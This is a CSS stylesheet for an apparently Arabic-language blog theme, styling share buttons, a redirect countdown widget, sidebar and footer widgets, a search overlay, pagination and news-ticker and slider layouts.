.loadmore a{display:inline-block;padding:10px 20px;border-radius:30px;font-weight:600;background:#03b099;color:#fff;background:-webkit-linear-gradient(45deg, #03b099, #0287a7)!important;background:linear-gradient(45deg, #03b099, #0287a7)!important}
#OBe{padding-bottom:17px
}#main{padding-bottom:25px}
#OBe{padding-bottom:2px;padding-top:15px}
.spinner{margin:0 auto;width:70px;text-align:center}
.spinner > div{width:18px;height:18px;background:linear-gradient(45deg, #03b099, #0287a7)!important;background:-webkit-linear-gradient(45deg, #03b099, #0287a7)!important;border-radius:100%;display:inline-block;-webkit-animation:bouncedelay 1.4s infinite ease-in-out;animation:bouncedelay 1.4s infinite ease-in-out;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.spinner .bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s}
.spinner .bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s}
@-webkit-keyframes bouncedelay{0%,80%,100%{-webkit-transform:scale(0.0)}40%{-webkit-transform:scale(1.0)}}
@keyframes bouncedelay{0%,80%,100%{transform:scale(0.0);-webkit-transform:scale(0.0)}40%{transform:scale(1.0);-webkit-transform:scale(1.0)}}
#blog-pager a.home-link {display: inline-block;padding: 10px 15px;border-radius: 30px;color: #fff;background: #03b099;background: -webkit-linear-gradient(45deg, #03b099, #0287a7);background: linear-gradient(45deg, #03b099, #0287a7);}
.tocluna{margin:15px 0;position:relative;width:100%;display:flex;flex-direction:column;overflow:hidden;border-top:1px solid #eee}
.toctitle{border-bottom:1px solid #eee;cursor:pointer;position:relative;height:55px;font-size:16px;color:#000;display:flex;align-items:center;justify-content:flex-start;padding:0 15px;margin:0;width:100%;margin-bottom: 10px;}
.toctitle:after{content:"+";float:left;margin-right:10px;font-size:21px;position:absolute;left:15px;text-align:center;line-height:26px;border-radius:3px;opacity:0.9}
#tocList{padding:0 20px 15px;display:none;border-bottom:1px solid #eee}
#tocList li{list-style:decimal inside;font-size:14px;line-height:1.7;margin-bottom:0;padding-bottom:0;color:#000;opacity:.8}
#tocList li a{color:var(--txtColor)}
#tocList li:hover{opacity:1;text-decoration:underline}
.closed #tocList{display:block}
.toctitle:hover,.closed .toctitle{background:var(--Borderes)}
.closed .toctitle:after{content:'-'}
.social-share{display:flex;margin:20px 0}
.social-share .share-title{padding:5px 0;margin-left:15px}
.social-share ul li{display:flex;padding:5px 10px;background:#ddd;border-radius:10px;cursor:pointer;color:#fff}
.social-share ul li a{display:inline-flex;color:#fff}
.popup-inner ul li a{color:#fff}
.social-share ul{display:flex;column-gap:10px}
.paltforme-x{background-image:url(https://platform-cdn.sharethis.com/img/twitter.svg)!important;background-repeat:no-repeat!important;background-position:center!important;background-size:cover!important}
.social-share ul li i{margin-left:10px;background:#00000047;display:inline-block;border-radius:30px;width:30px;height:30px;line-height:30px;text-align:center}
.show-more-btn{background-color:#007bff;color:#fff;border:none;border-radius:5px;padding:8px 16px;cursor:pointer}
li.share-btn.facebook{background:#3b5998}
li.share-btn.twitter{background:#000}
li.share-btn.whatsapp{background:#15a111}
li.share-btn.pinterest{background:#CC2127}
li.share-btn.reddit{background:#FF4500}
li.share-btn.linkedin{background:#0976B4}
li.share-btn.tumblr{background:#065582}
li.share-btn.email{background:#313334}
li.share-btn.print{background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7)!important;background:linear-gradient(45deg,#03b099,#0287a7)!important}
li#show-more-btn{background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7)}
.social-popup{display:flex;align-items:center;position:fixed;left:0;right:0;bottom:0;z-index:20;transition:all .1s linear;width:100%;height:100%;opacity:0;visibility:hidden}
.popup-active{display:flex;opacity:1;visibility:visible;background:rgba(0,0,0,.2);-webkit-backdrop-filter:saturate(100%) blur(2px);backdrop-filter:saturate(100%) blur(2px)}
.popup-inner{width:100%;max-width:520px;max-height:calc(100% - 60px);border-radius:10px;transition:inherit;z-index:3;display:flex;overflow:hidden;position:relative;margin:0 auto;box-shadow:0 5px 30px 0 #000}
.popup-inner ul{background:#eee;padding:60px 20px 20px;overflow-x:hidden;width:100%;text-align:center}
.popup-inner ul li{display:inline-block;padding:5px 25px;background:#8b8b8b;margin:10px 5px;border-radius:10px;text-align:center;cursor:pointer;color:#fff}
.popup-inner ul li i{display:block;text-align:center;margin:auto;background:#00000047;width:30px;height:30px;line-height:30px;font-size:14px;border-radius:30px;color:#fff}
li#close-popup-btn{position:absolute;top:-5px;left:0;z-index:999999;background:unset;padding:0}
li#close-popup-btn i{background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7)}
.tagstitle{margin-left:15px}
.tagstitle i{margin-left:5px}
.post-tags a{color:#fff;background:#03b099;padding:5px;border-radius:10px}
.post-tags a:last-child::after{display:none}
/*--- page redirect ---*/
#pageredirect{background:white;position:relative;overflow:hidden;display:block;text-align:center;min-height:300px;margin:30px auto;}#pageredirect .clom{position:relative;overflow:hidden;display:block;clear:both;}#pageredirect .radialbtn{margin-bottom:30px;padding:15px;}#pageredirect .radialbtn a{border-style:solid;border-width:5px;border-color:rgba(0,0,0,0.03);display:inline-block;background-color:#f8f8f8;padding:5px 20px;min-width:200px;font-size:14px;cursor:progress;color:#d2d2d2;}#pageredirect .radialbtn a.active{cursor:pointer;color:#ffffff;}#pageredirect .radialbtn a.disabled{cursor:default;background-color:#ffcfcf;color:#de6262;}#pageredirect .radialads{margin:30px auto;padding:0 30px;max-width:780px;}#pageredirect .radialads p{background-color:#fdfdfd;font-size:2em;border-width:7px;border-style:dotted;border-color:#f8f8f8;padding:15px;}#pageredirect .radialads a{color:#ededed;}#pageredirect .radialtimer{width:200px;height:200px;margin:30px auto;}
#pageredirect {width: -webkit-calc(100% / 1) !important;width: calc(100% / 1) !important;}
#pageredirect .radialbtn a.active {
background-color:#03b099!important;}
#pageredirect .createdby .impo {display: inline-block;float: left;fill: #fff;}
body.dark #pageredirect {background: #242424;}
body.dark #pageredirect .createdby .impo {display: inline-block;float: left;fill: #242424;}
/*--- rotate ---*/
#pageredirect .rotate .n{position:absolute;width:200px;height:200px;background:white;text-align:center;line-height:200px;font-family:sans-serif;font-size:100px;color:#888;}#pageredirect .rotate .slice{position:absolute;width:200px;height:200px;clip:rect(0px,200px,200px,100px);}#pageredirect .rotate .slice.nc{clip:rect(auto,auto,auto,auto);}#pageredirect .rotate .slice .q{border-style:solid;border-width:10px;border-color:white;position:absolute;top:-2px;left:-2px;width:200px;height:200px;clip:rect(0px,100px,100px,0px);z-index:2;}#pageredirect .rotate .slice .pie{border-style:solid;border-width:5px;position:absolute;width:200px;height:200px;clip:rect(0px,100px,200px,0px);transition:all 1s linear;z-index:1;}
/*--- each ---*/
.redirectshadow,#pageredirect,#pageredirect .radialbtn a.active:hover{-webkit-box-shadow:0 6px 15px rgba(0,0,0,0.16);-moz-box-shadow:0 6px 15px rgba(0,0,0,0.16);-ms-box-shadow:0 6px 15px rgba(0,0,0,0.16);-o-box-shadow:0 6px 15px rgba(0,0,0,0.16);box-shadow:0 6px 15px rgba(0,0,0,0.16);}
.redirectradius6,#pageredirect{-webkit-border-radius:6px;-moz-border-radius:6px;-ms-border-radius:6px;-o-border-radius:6px;border-radius:6px;}
.redirectradius50{-webkit-border-radius:50px;-moz-border-radius:50px;-ms-border-radius:50px;-o-border-radius:50px;border-radius:50px;}
.redirectradius100,#pageredirect .radialtimer .n,#pageredirect .radialtimer .slice .q,#pageredirect .radialtimer .slice .pie{-webkit-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;-o-border-radius:100%;border-radius:100%;}
.redirectradius30{-webkit-border-radius:30px;-moz-border-radius:30px;-ms-border-radius:30px;-o-border-radius:30px;border-radius:30px;}
@media screen and (max-width:768px){#pageredirect{width:90%;}#pageredirect .radialads p{font-size:1em;border-width:4px;padding:10;}}
#options #Image1 {display: none;}
.post-body iframe{display:block;margin:auto;max-width:100%}
iframe {color-scheme: none;}
.contenarpage{overflow:hidden}
/*-----------Sidebar-------------*/
.sidemenu-luna{width:28%;float:left}
.sidemenu-luna .widget h3.title{margin:0 0 20px;padding:15px 10px;background:#eeeeee;border-radius:30px}
.sidemenu-luna .PopularPosts ul{padding:0}
h3.post-title{margin:0}
.item-thumbnail{border-radius:3px;float:right;height:92px;margin:0 0 0 15px;position:relative;width:92px}
.item-thumbnail img{width:100%;height:100%;border-radius:2px;object-fit:cover!important}
.FeaturedPost .item-thumbnail{width:100%;height:200px}
.item-snippet{display:none}
.sidemenu-luna .PopularPosts ul li{margin-bottom:10px}
.item-title{line-height:30px}
.item-title a{font-size:14px;font-weight:700;color:#000}
.sidemenu-luna .widget.PopularPosts h3.title{position:relative;padding:15px 45px}
.sidemenu-luna .widget.PopularPosts h3.title:before{content:"\f0e7";color:#fff;font-family:"Font Awesome 5 Free","Font Awesome\ 5 Brands","FontAwesome";background:#03b099;width:25px;height:25px;padding-left:2px;text-align:center;line-height:25px;font-size:16px;position:absolute;right:8px;top:10px;border-radius:100%;box-shadow:0 0 0 #03b09978;animation:pulse 2s infinite}
@keyframes pulse {
0%{-moz-box-shadow:0 0 0 0 rgba(6,229,175,0.4);box-shadow:0 0 0 0 rgba(6,229,175,0.4)}
70%{-moz-box-shadow:0 0 0 10px rgba(6,229,175,0);box-shadow:0 0 0 10px rgba(6,229,175,0)}
100%{-moz-box-shadow:0 0 0 0 rgba(6,229,175,0);box-shadow:0 0 0 0 rgba(6,229,175,0)}
}
.sidemenu-luna .list-label-widget-content li a:hover {padding: 10px 15px;transition: 0.4s;}
.sidemenu-luna .list-label-widget-content li a:before {content: "\f07c";margin-left: 10px;font-family: "Font Awesome 5 Free","FontAwesome";}
.sidemenu-luna .cloud-label-widget-content .label-size {font-size: 15px;background: #e5e5e5;border: 1px solid #eee;margin: 0 5px;display: inline-block;padding: 2px;border-radius: 5px;opacity: 1 !important;transition: 0.4s;margin-bottom: 10px;}
.sidemenu-luna .cloud-label-widget-content .label-size a {padding: 5px;display: block;color: #000;font-size: 12px;}
.sidemenu-luna .cloud-label-widget-content .label-size a:hover {color: #03b099;transition: 0.3s;}
.sidemenu-luna .cloud-label-widget-content .label-size a:before {content: "\f07c";font-family: FontAwesome;margin-left: 5px;}
.sidemenu-luna .cloud-label-widget-content .label-size a .label-count {margin-right: 10px;background: #000;color: #fff;padding: 0 5px;font-size: 12px;border-radius: 2px;}
.sidemenu-luna .cloud-label-widget-content .label-size a:hover .label-count {background: #03b099;transition: 0.3s;}
.sidemenu-luna .PageList ul {padding: 0;}
.sidemenu-luna .PageList li {display: block;}
.sidemenu-luna .PageList li.selected a {font-weight: normal;}
.sidemenu-luna .PageList li a {padding: 10px 8px;display: block;background: rgb(150 146 146 / 10%);color: #03b099;border-radius: 5px;transition: 0.4s;border: 1px solid #eee;font-size: 15px;}
.sidemenu-luna .PageList li a:hover {padding: 10px 15px;transition: 0.4s;}
.sidemenu-luna .PageList li a:before {content: "\f15b";font-family: "Font Awesome 5 Free";margin-left: 5px;}
.sidebar .widget{margin-bottom:20px}
.sidebar-normal .widget{margin-bottom:20px}
article.post{clear:both;margin-bottom:5px;overflow:hidden}
.snippet-item{display:none}
article.post .post-title a{line-height:28px;color:#000}
.list-label-widget-content ul{padding:0}
.list-label-widget-content li{display:block;margin-bottom: 5px;}
.rtl .list-label-widget-content li a:before{content:"\f07c";margin-left:5px;font-family:fontawesome}
.ltr .list-label-widget-content li a:before{content:"\f07c";margin-right:5px;font-family:fontawesome}
.list-label-widget-content li a{padding:10px 8px;display:block;color:#000;border-radius:5px;transition:.4s;border:1px solid #eee;font-size:15px}
.list-label-widget-content li a:hover{transition:.3s;color:#03b099;}
.list-label-widget-content li span{display:block;padding:5px 6px;background:#03b099;border-radius:5px;color:#fff;transition:.3s;float:left;height:20px;line-height:12px;text-align:center}
.rtl .list-label-widget-content li span{float:left}
.ltr .list-label-widget-content li span{float:right}
.item-byline{display:none}
.PopularPosts .post-snippet{display:none}
.PopularPosts .post-content{display:inline-block;margin-bottom:15px;width:100%}
.PopularPosts .item-thumbnail{float:right;margin:5px 0 0 15px}
.PopularPosts img{padding-right:0;border-radius:8px}
.PopularPosts .post-title a{line-height:25px;font-size:15px;color:#191919;font-weight:600}
.FeaturedPost article.post{position:relative}
.FeaturedPost .snippet-item{display:none}
.FeaturedPost .item-thumbnail img{width:100%;height:200px;border-radius:8px}
.FeaturedPost .post-title{position:absolute;z-index:2;width:100%;height:100%;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7);opacity:.8;text-align:center;line-height:30px;padding-top:65px;border-radius:8px}
.FeaturedPost .post-title a{color:#fff!important}
.sidemenu-luna .LinkList li{display:block}
.sidemenu-luna .LinkList li a{color:#000!important;display:block;padding:10px;opacity:1;border-radius:10px;border:1px solid #eee;transition:.3s}
.sidemenu-luna .LinkList li a:hover{padding:10px 15px;transition:.3s;color:#03b099!important}
.sidemenu-luna .LinkList li a:before{content:"\f0c1";margin-left:10px;font-family:"Font Awesome 5 Free","FontAwesome";float:right}
body.dark .sidemenu-luna .LinkList li a {background: #2f2f2f;border: 1px solid #353333;color: #fff !important;}
.cloud-label-widget-content .label-size {font-size: 15px;background: #e5e5e5;border: 1px solid #eee;margin: 0 5px;display: inline-block;padding: 2px;border-radius: 5px;opacity: 1 !important;transition: 0.4s;margin-bottom: 10px;}
.cloud-label-widget-content .label-size a {padding: 5px;display: block;color: #000;font-size: 12px;}
.cloud-label-widget-content .label-size a:hover {color: #03b099;transition: 0.3s;}
.cloud-label-widget-content .label-size a:before {content: "\f07c";font-family: FontAwesome;margin-left: 5px;}
.cloud-label-widget-content .label-size a .label-count {margin-right: 10px;background: #000;color: #fff;padding: 0 5px;font-size: 12px;border-radius: 2px;}.cloud-label-widget-content .label-size a:hover .label-count {background: #03b099;transition: 0.3s;}
/*------- Social Counter -------*/
.SM1{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr 1fr;grid-template-columns:repeat(3,minmax(0,1fr));-ms-grid-gap:15px;grid-gap:15px}
.SM1 li{padding:20px 10px;border-radius:8px;text-align:center;background:var(--main-color)}
.SM1 li a{color:#fff;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;flex-direction:column}
.SocialCounter .SM1 li a i{font-size:140%;margin-bottom:15px;background:0}
.SM1 .sm-cnt{font-weight:600}
.SM1 .sm-txt{font-size:80%;text-transform:capitalize}
.SM2 li{border-radius:6px;margin-bottom:10px}
.SM2 li a{padding:10px;display:block;color:#fff}
.SocialCounter .SM2 li a i{margin-left:10px;border-left:1px solid #ffffff85;padding-left:10px;background:0}
.rtl .SocialCounter .SM2 li a i{margin-right:0;border-right:0;padding-right:0;margin-left:10px;border-left:1px solid #ffffff85;padding-left:10px}
.SM2 .sm-txt{text-transform:capitalize}
.SM2 .sm-cnt{float:right;font-weight:500}
.rtl .SM2 .sm-cnt{float:left}
.SM3{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr;grid-template-columns:repeat(2,minmax(0,1fr));-ms-grid-gap:10px;grid-gap:10px}
.SM3 .sm-desc{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;flex-direction:column}
.SM3 .sm-txt{color:#fff;font-size:80%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;text-transform:capitalize}
.SM3 i{flex:none;-webkit-flex:none;-moz-flex:none}
.SM3 li a{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;align-items:center;-webkit-box-align:center;-ms-flex-align:center}
ul.SM3 li{background:0;border-radius:6px}
.SM3 i{margin-left:10px;color:#fff;height:38px;width:38px;flex:none;-webkit-flex:none;-moz-flex:none;border-radius:4px;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;align-items:center;-webkit-box-align:center;-ms-flex-align:center;justify-content:center}
.rtl .SM3 i{margin-right:0;margin-left:10px}
.SM3 .sm-cnt{font-weight:600;font-size:85%;color:#fff}
.SocialCounter .facebook,.SocialCounter .facebook i{background-color:#232eaf}
.SocialCounter .twitter,.SocialCounter .twitter i{background-color:#000}
.SocialCounter .twitter i{background:#000;background-image:url(https://platform-cdn.sharethis.com/img/twitter.svg)!important;background-repeat:no-repeat!important;background-position:center!important}
.SocialCounter .fa-twitter:before{content:"\9998"!important;opacity:0}
.SocialCounter .pinterest,.SocialCounter .pinterest i{background-color:#e9286f}
.SocialCounter .instagram,.SocialCounter .instagram i{background:radial-gradient(circle at 0 130%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#8e28eb 90%)}
.SocialCounter .youtube,.SocialCounter .youtube i{background:#e72a2a}
.SocialCounter .linkedin,.SocialCounter .linkedin i{background-color:#4c548a}
.SocialCounter .tiktok {background: #000;}
.SocialCounter .snapchat {background: #FFFC00;}
.SocialCounter .telegram {background: #239DD8;}
.SocialCounter .SM3 i{background:0}
div#ArchiveList ul.hierarchy{padding-right:0px}div#ArchiveList ul.hierarchy ul.hierarchy{padding:0 10px}div#ArchiveList ul.hierarchy ul.hierarchy ul.hierarchy  li:not(:last-of-type){margin-bottom:5px;padding-bottom:5px}div#ArchiveList ul.hierarchy li a,div#ArchiveList ul.flat li a{color:#121212;line-height: 20px;padding:10px 0}div#ArchiveList ul.hierarchy ul.hierarchy ul.hierarchy li:first-of-type{margin-top:5px;padding-top:5px}div#ArchiveList ul.hierarchy li{font-size:12px;margin-bottom: 5px;padding:10px 0}div#ArchiveList ul.hierarchy li a:hover,div#ArchiveList ul.flat li a:hover{color:#03b099}div#ArchiveList .hierarchy-title{font-size:13px;margin-bottom:5px;padding-bottom:5px;border-bottom:1px solid #f7f7f7}div#ArchiveList .hierarchy-title span.post-count,div#ArchiveList ul.flat li span.post-count{float:left;width:25px;padding:0 0;text-align:center;background:#eee;border-radius:3px;font-size:12px;font-weight:normal;color: #000;}div#ArchiveList ul.flat{padding:30px}div#ArchiveList ul.flat li:not(:last-of-type){margin-bottom:5px;padding-bottom:5px}div#ArchiveList ul.flat li{font-size:13px}
.team-member {overflow: hidden;}
.team-member img.profile-img {width: 60px;height: 60px;border-radius: 100px;float: right;margin-left: 10px;}
.team-member .profile-link{display: block;}
.team-member .profile-name {padding: 22px;display: block;color: #000;}
.Profile li {margin-bottom: 5px;border-bottom: 1px solid #eee;padding-bottom: 5px;}
.Profile li:last-child {border-bottom: none;}
.Profile .individual {text-align: center;}
.Profile .individual .profile-img {width: 100px;height: 100px;border-radius: 100px;margin-bottom: 10px;}
.Profile .individual .profile-info .profile-data a.g-profile {font-size: 18px;color: #000;margin-bottom: 10px;display: block;background: none;}
.Profile .individual .profile-info dd.profile-textblock {font-size: 15px;color: #858585;display: block;margin-bottom: 30px;}
.Profile .individual .profile-info a.profile-link {font-size: 12px;background: #03a59d;padding: 10px;border-radius: 10px;color: #fff;}
body.dark .Profile .individual .profile-info .profile-data a.g-profile {color: #fff;}
/*-----------Footer-------------*/
.footer-wrapper{background:#eee;border-top:4px solid #03b099;padding-top:35px;padding-bottom:35px}
.footer-wrapper .container{overflow:hidden;display:flex;justify-content:space-between}
.luna-colm{padding:0 10px;width:100%;min-width:25%}
.luna-colm h3.title{color:#fff;padding:15px 15px;margin-bottom:20px;border-radius:20px;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7)}
.footer-wrapper .list-label-widget-content li a:hover{padding:12px 15px;transition:.4s}
.footer-wrapper .list-label-widget-content li a:before{content:"\f07c";margin-left:5px;font-family:"Font Awesome 5 Free"}
.footer-wrapper .cloud-label-widget-content .label-size{font-size:15px;background:rgba(255,255,255,0.1);margin:0 5px;display:inline-block;padding:2px;border-radius:5px;opacity:1!important;transition:.4s}
.footer-wrapper .cloud-label-widget-content .label-size a{padding:5px;display:inline-block;color:#fff}
.footer-wrapper .cloud-label-widget-content .label-size a:before{content:"\f07c";font-family:Font Awesome 5 Free}
.footer-wrapper .PageList ul{padding:0}
.footer-wrapper .PageList li{display:block}
.footer-wrapper .PageList li.selected a{font-weight:400}
.footer-wrapper .PageList li a{padding:10px 8px;display:block;color:#03b099;border-radius:5px;transition:.4s;border:1px solid #eee;font-size:15px}
.footer-wrapper .PageList li a:hover{padding:10px 15px;transition:.4s}
.footer-wrapper .PageList li a:before{content:"\f15b";font-family:"Font Awesome 5 Free";margin-left:5px}
.rtl .footer-wrapper .PageList li a:before{margin-left:5px}
.ltr .footer-wrapper .PageList li a:before{margin-right:5px}
/*-----------Search Space-------------*/
body.search-active {position: fixed;width: 100%;}
.search-input{height: 100%;width: 100%;position: fixed;line-height: 35;text-align: center;top: 0;z-index: 99;pointer-events: none;opacity: 0;transform: translate(40px, 0);transition: all .3s ease-in-out;left: 0;background: #03b099;background: -webkit-linear-gradient(45deg, #03b099, #0287a7);background: linear-gradient(45deg, #03b099, #0287a7);}
.search-input input{color:#fff;font-size:24px;font-family:'Alexandria';border:0;border:1px solid #eeeeee45;padding:20px;border-radius:30px;background:transparent;-webkit-appearance:none;box-sizing:border-box;outline:0;font-weight:200;width:70%}
.search-input ::-webkit-input-placeholder{color:#EEE}
.search-input :-moz-placeholder{color:#EEE;opacity:1}
.search-input ::-moz-placeholder{color:#EEE;opacity:1}
.search-input :-ms-input-placeholder{color:#EEE}
#search-form{padding:5% 0}
.icon-close{position:fixed;top:30px;right:30px;color:#FFF;cursor:pointer;font-size:34px;opacity:0;transition:all .3s ease-in-out;right:30px}
body.search-active{position:fixed;width:100%}
body.search-active .search-input{opacity:.99;transform:none;pointer-events:all}
body.search-active .icon-close{opacity:1;transform:rotate(-90deg)}
body.search-active .control{cursor:default}
/*-----------Copyrights-------------*/
.copyrights {padding: 0px;background: #eee;border-top: 1px solid #d8d8d8;overflow:hidden;}
.copyrights span {color: #000;}
#social-media-footer {padding-top: 16px;}
/*-----------Pagination-------------*/
.page-navigation{margin:20px auto;overflow:hidden;width:84%}
.split-navigation{display:flex;text-align:center;margin:20px auto;height:50px;justify-content:space-between;align-items:center;gap:5px;background-color:rgba(0,0,0,0.1);border-radius:5px;overflow:hidden;}
.split-arrows{width:50px;background-color:#000000;height:100%;flex-shrink:0;}
.split-arrows a{display:block;width:100%;height:100%;color:#fff;line-height:50px;text-decoration:none;font-size:30px;}
#cnmu-split-numbers{display:flex;justify-content:center;gap:2px;align-items:center;width:100%;}
.split-num{font-size:20px;}
.splitpages::before{content:"صفحة";margin:0 10px;}
.splitof::before{content:"من";margin:0 10px;}
/*------------Boxes Layouts-------------*/
#Layout-1{display: block;width: 100%;clear:both;min-height:600px;}
#layout-2 {display: block;width: 100%;clear:both;height: auto;overflow: hidden;}
#newsticker .title{float:right;height:42px;line-height:40px;text-align:center;color:#FFF;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7);border-radius:0 20px 20px 0;margin:0;padding:0 15px}
#newsticker .title:before{content:"\f0ac";font-family:"Font Awesome 5 Free",'FontAwesome';color:#fff;font-size:18px}
#newsticker{position:relative;margin:8px 0}
#newsticker .title .getmore{float:left;position:absolute;left:10px;line-height:32px;color:#5a5a5a}
.ticker{overflow:hidden;background:#eee;padding-right:15px;border-radius:5px 0 0 5px;display:block;}
.ticker li{display:none}
.ticker li.active{display:list-item}
.lb_image{display:inline-block;vertical-align:middle;width:20px;height:20px;border-radius:99em;overflow:hidden;margin-left:5px}
.lb_image img{width:100%;height:100%;object-fit:cover}
.lb_title{display:inline-block;font-size:12px}
.lb_tag a{padding:5px;font-size:12px;font-weight:500;border-radius:5px;margin-left:10px;color:#fff;display:inline-block;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7)}
.lb_title a{color:#000;font-weight:700}
.layout-boxes .widget{margin-bottom:25px;overflow:hidden}
.layout-boxes .title,.sidebar .title,.footer .title{margin:0 0 20px;padding:15px 10px;position:relative;overflow:hidden;background:#eee;border-radius:30px}
.layout-boxes .title:before,.sidebar .title:before,.footer .title:before{content:"\f07c";font-family:"Font Awesome 5 Free","Font Awesome\ 5 Brands";display:inline-block;color:#03b099;margin-left:5px}
.layout-boxes .title .getmore:before,.sidebar .title .getmore:before,.footer .title .getmore:before{content:"";position:absolute;top:0;width:120%;height:100%;z-index:-1;border:1px solid #03b099;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7);left:-20px;-webkit-transform:skew(30deg);-moz-transform:skew(30deg);-ms-transform:skew(30deg);-o-transform:skew(30deg);transform:skew(30deg)}
.footer .title:before {color: #fff !important;}
.layout-boxes .title .getmore,.sidebar .title .getmore,.footer .title .getmore{left:0;text-align:center;position:absolute;top:0;font-size:14px;width:130px;z-index:2;height:100%;color:#fff;line-height:3em}
.lk_title a{color:#000;line-height:25px}
.lk_title{margin:5px 0!important}
.lk_description .lk_tag .tag{color:#fff;padding:4px 8px;display:inline-block;font-size:12px;border-radius:5px;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7)}
.lk_item{position:relative;list-style:none}
.owl-carousel .lk_item{width:100%;height:auto;}
.lk_image img{height:100%;object-fit:cover;width:100%;transition:var(--transition);-webkit-transition:var(--transition);-moz-transition:var(--transition);-o-transition:var(--transition)}
.lk .lk_item:hover .lk_image img{-webkit-transform:var(--transform);transform:var(--transform)}
.getmore{float:right;padding:5px 0;font-size:10px;color:#999}
.rtl .getmore{float:left}
.getmore strong{font-weight:400}
.lk_meta i:before{margin-left:5px;color:#03b099}
.rtl .lk_meta i:before{margin-right:0;margin-left:5px}
.lk_title{margin:0}
.lk_meta span{display:inline-block;font-size:78%;margin-right:5px;color:#5a5a5a}
.rtl .lk_meta span{margin-right:0;margin-left:5px}
.lk_snip{display:none;color:#676767;font-size:85%;margin-top:15px;margin-bottom:15px;line-height:20px}
#Layout-1 .widget{overflow:hidden;margin-bottom:20px}
/*------------S-Slider-------------*/
.s-slider{border-radius:10px;overflow:hidden;position:relative}
.s-slider .lk_image{margin-bottom:20px;height:240px;border-radius:10px;overflow:hidden;width:100%}
.s-slider .lk_image a{height:240px;border-radius:10px;overflow:hidden;width:100%;display:block;}
.s-slider .lk_image img{border-radius:10px}
.s-slider .lk_description{padding:15px;background:#eee;border-radius:10px}
.s-slider .lk_title{margin:10px 0}
/*------------D-Slider-------------*/
.d-slider .lk_image{float:right;width:80px;height:80px;border-radius:10px;margin-left:10px;overflow:hidden}
.d-slider .lk_image a{width:80px;height:80px;}
.rtl .d-slider .lk_image{float:right;margin-right:0;margin-left:10px}
.d-slider .lk_image img{border-radius:10px}
.d-slider .lk_title a{font-size:80%}
.d-slider .lk_meta{display:none}
/*------------F-Slider-------------*/
.f-slider .lk_description{position:absolute;bottom:0;padding:28px}
.f-slider .lk_image a:after{top:15%;background:linear-gradient(to bottom,rgba(50,50,50,0) 0,rgba(16,15,15,0.91) 89%,rgba(16,15,15,0.93) 93%);transition:.2s all ease-in-out;opacity:.93;content:"";display:block;position:absolute;bottom:0;width:100%}
.f-slider .lk_title a{color:#fff;display:block;font-weight:600;font-size:90%}
.f-slider .lk_title{margin:10px 0}
.f-slider .lk_item{border-radius:10px;overflow:hidden;height:250px}
.f-slider .lk_item .lk_image {height: 250px;}
.f-slider .lk_tag a{border:0}
.f-slider .lk_meta span{color:#dedede}
/*------------Sided-------------*/
.sided .lk_image{width:92px;height:92px;float:right;margin-left:15px;border-radius:10px;overflow:hidden}
.sided .lk_image a{width:92px;height:92px;display:block;}
.sided .lk_title a{font-size:85%}
.sided .lk_item{display:inline-block;margin-bottom:20px;width:100%}
.sided .lk_item:last-child{margin-bottom:0}
.sided .lk_meta span{display:none}
/*------------Sided 2-------------*/
.sided-2 .lk_image{position:absolute;width:100%}
.sided-2 .lk_item{overflow:hidden;border-radius:10px;margin-bottom:20px}
.sided-2 .lk_description{position:relative;padding:28px}
.sided-2 .lk_tag{display:none}
.sided-2 .lk_title a{color:#fff}
.sided-2 .lk_meta span{color:#fff}
.sided-2 .lk_image a:after{position:absolute;right:0;top:0;width:100%;height:100%;content:"";background:linear-gradient(180deg,#0000008c 0%,#00000000 100%)}
.blockthree .inner-block{display:flex;column-gap:20px;margin-bottom:50px}
.blockthree .inner-block .layout-boxes {flex: 1;}
/*------------Sided 3-------------*/
.sided-3 .lk_item:first-child .l-counter{display:none}
.sided-3 .lk_item:not(:first-child) .lk_description{grid-column:2/4}
.sided-3 .lk_item{margin-bottom:20px;overflow:hidden}
.sided-3 .lk_item:last-child{margin-bottom:0;display:block}
.sided-3 .lk_item:not(:first-child) .lk_image{margin-left:15px;width:85px;height:85px;float:right;border-radius:10px;overflow:hidden}
.sided-3 .lk_item:not(:first-child) .lk_image a{width:85px;height:85px;float:right;border-radius:10px;overflow:hidden;display:block;}
.sided-3 .lk_item:not(:first-child) .l-counter{margin-right:10px;width:72px;height:72px;float:left;border-radius:10px;background:#2869970d;font-size:2em;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;color:rgba(0,0,0,0.15);justify-content:center;align-items:center;display:none}
.rtl .sided-3 .lk_item:not(:first-child) .l-counter{margin-right:0;float:right;margin-left:10px}
.sided-3 .lk_item:first-child .lk_description{background:#2869970d;padding:15px;border-radius:10px;position:relative}
.sided-3 .lk_item:first-child .lk_title{margin:10px 0}
.sided-3 .lk_item:not(:first-child) .lk_title a{font-size:85%}
.sided-3 .lk_item:not(:first-child) .lk_tag{display:none}
.sided-3 .lk_item:first-child .lk_image{width:100%;height:230px;overflow:hidden;border-radius:10px}
